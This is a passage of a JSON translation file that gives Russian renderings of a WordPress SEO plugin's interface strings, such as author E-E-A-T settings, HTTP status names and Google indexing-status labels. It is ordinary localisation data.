\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u044b \u0438 \u043d\u043e\u0432\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441\u0430."],"Learn more about Author SEO (E-E-A-T)":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u043c SEO (E-E-A-T)"],"Enter a URL and press enter":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb"],"Enable Author SEO (E-E-A-T) on Your Site":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435"],"Enable Author Info":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Employer":["\u041c\u0435\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"E-E-A-T for Higher Rankings":["E-E-A-T \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Author SEO (E-E-A-T) is a %1$s Feature":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00abSEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)\u00bb \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Author SEO (E-E-A-T)":["SEO \u0430\u0432\u0442\u043e\u0440\u0430 (\u0415-\u0415-\u0410-\u0422)"],"Author SEO":["SEO \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Schema":["\u0421\u0445\u0435\u043c\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Info (E-E-A-T)":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435 (\u0415-\u0415-\u0410-\u0422)"],"Author Experience Topics (E-E-A-T)":["\u0421\u0444\u0435\u0440\u044b \u043e\u043f\u044b\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Author Bio Block":["\u0411\u043b\u043e\u043a \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Alumni Of":["\u041c\u0435\u0441\u0442\u043e \u0443\u0447\u0435\u0431\u044b"],"Additional URLs to help identify the item (e.g. \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(company)\").":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u0430, \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0449\u0438\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438)\")."],"Add Item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Activate Author SEO (E-E-A-T)":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Yoast SEO":["Yoast SEO"],"Unlock Network Tools":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Unlock Domain Activations":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Top-rated WordPress donation and fundraising plugin. Over 10,000+ non-profit organizations and website owners use Charitable to create fundraising campaigns and raise more money online.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u043f\u043e\u0436\u0435\u0440\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0439 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 10\u00a0000 \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0438 \u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Charitable \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435."],"SEOPress":["SEOPress"],"Rank Math SEO":["Rank Math SEO"],"Network Tools is a %1$s Feature":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Leading WordPress backup & site migration plugin. Over 1,500,000+ smart website owners use Duplicator to make reliable and secure WordPress backups to protect their websites. It also makes website migration really easy.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u043e\u0432. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u043c\u044b\u0445 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Duplicator \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 \u0432 WordPress. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u043b\u0430\u0433\u0438\u043d \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u044e \u0441\u0430\u0439\u0442\u043e\u0432."],"Install Free Plugin":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"Import your Local SEO settings and locations from other plugins.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"Import Local SEO From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Domain Activations is an %1$s Feature":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u0434\u043e\u043c\u0435\u043d\u0430 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0442\u0430\u0440\u0438\u0444\u0435 %1$s"],"Add License Key":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Update (Don't Modify Date)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Save (Don't Modify Date)":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Unavailable for Legal Reasons":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043f\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c"],"Temporary Redirect":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Service Unavailable":["\u0421\u0435\u0440\u0432\u0438\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d"],"See Other":["\u0421\u043c. \u0434\u0440\u0443\u0433\u043e\u0435"],"Permanent Redirect":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Not Modified":["\u041d\u0435 \u0438\u0437\u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c"],"Not Implemented":["\u041d\u0435 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043e"],"Internal Server Error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Install":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"I'm a Teapot":["\u042f \u0447\u0430\u0439\u043d\u0438\u043a"],"HTTP Version Not Supported":["\u0412\u0435\u0440\u0441\u0438\u044f HTTP \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Gone":["\u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442"],"Get Started with Google Analytics for Free":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 Google Analytics \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Gateway Timeout":["\u0418\u0441\u0442\u0435\u043a\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Bad Request":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0437\u0430\u043f\u0440\u043e\u0441"],"Bad Gateway":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e \u0448\u043b\u044e\u0437\u043e\u043c"],"You have been using the %2$s Google Analytics V3 (Universal Analytics) integration which has been deprecated by Google and is no longer supported. This may affect your website's data accuracy and performance.%1$sTo ensure a seamless analytics experience, we recommend migrating to %3$s, a powerful analytics solution.%1$s%3$s offers advanced features such as real-time tracking, enhanced e-commerce analytics, and easy-to-understand reports, helping you make informed decisions to grow your online presence effectively.%1$sClick the button below to be redirected to the %3$s setup process, where you can start benefiting from its robust analytics capabilities immediately.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e %2$s Google Analytics V3 (Universal Analytics), \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0430 \u200b\u200bGoogle \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0435\u0439 \u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430.%1$s\u0427\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u0435\u0440\u0435\u0431\u043e\u0439\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439, \u043c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %3$s\u00a0\u2014 \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u0435 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435.%1$s%3$s \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0443\u044e \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0438 \u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435.%1$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %3$s \u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u0441\u0435\u043c\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c\u0438 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441."],"Universal Analytics V3 Deprecation Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 Universal Analytics V3"],"Please keep only one %1$s plugin active, otherwise, you might lose your rankings and traffic. %2$sClick here to Deactivate.%3$s":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u043f\u043b\u0430\u0433\u0438\u043d %1$s, \u0438\u043d\u0430\u0447\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c.%3$s"],"Unknown user agent":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Unknown indexing status":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438"],"Unknown fetch state":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"This specifies whether your website's robots.txt file allows Googlebot to crawl the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u0444\u0430\u0439\u043b robots.txt \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This specifies whether your website's robots meta tag allows Googlebot to index the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433 robots \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This shows the date and time when Google's crawler (Googlebot) last visited and crawled the page.":["\u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u044b \u0434\u0430\u0442\u0430 \u0438 \u0432\u0440\u0435\u043c\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 Googlebot \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0440\u0430\u0437 \u043f\u043e\u0441\u0435\u0449\u0430\u043b \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043b \u0435\u0451."],"Soft 404":["\u041c\u044f\u0433\u043a\u0430\u044f 404"],"Shows the canonical URL specified by you (the website owner). Canonical URLs help indicate the preferred version of a page, especially for duplicate content.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 (\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u0441\u0430\u0439\u0442\u0430). \u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 URL \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0434\u043b\u044f \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Server error (5xx)":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 (5xx)"],"Reveals the canonical URL chosen by Googlebot. Sometimes, Googlebot may select a different canonical URL than the user-declared one.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u043e\u0431\u043e\u0442\u043e\u043c Googlebot. \u0418\u043d\u043e\u0433\u0434\u0430 Googlebot \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c."],"Redirection error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Not found (404)":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e (404)"],"Never":["\u041d\u0438\u043a\u043e\u0433\u0434\u0430"],"Mobile user agent":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Invalid URL":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 URL"],"Internal error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430"],"Indicates whether Google successfully fetched the page during its last visit.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043b\u0438 Google \u0438\u0437\u0432\u043b\u0451\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f."],"Indicates whether Google crawled the page as a mobile or desktop user agent. This is important because Google uses mobile-first indexing for most websites.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u043b \u043b\u0438 Google \u043e\u0431\u0445\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u0434\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u043e\u0433\u043e \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u043e, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e Google \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u0441\u0430\u0439\u0442\u043e\u0432."],"Indicates the index status of the page in Search Statistics. This is the verdict result for the analysis.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u0438\u0442\u043e\u0433\u043e\u0432\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"Indexing Allowed?":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430?"],"Indexing allowed":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430"],"Indexed":["\u041f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d"],"Headline Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Enter a custom field\/taxonomy name...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435\/\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438..."],"Desktop user agent":["\u0414\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Blocked due to unauthorized request (401)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u043d\u0435\u0441\u0430\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430 (401)"],"Blocked due to other 4xx issue (not 403, 404)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b 4xx (\u043d\u0435 403 \u0438\u043b\u0438 404)"],"Blocked due to access forbidden 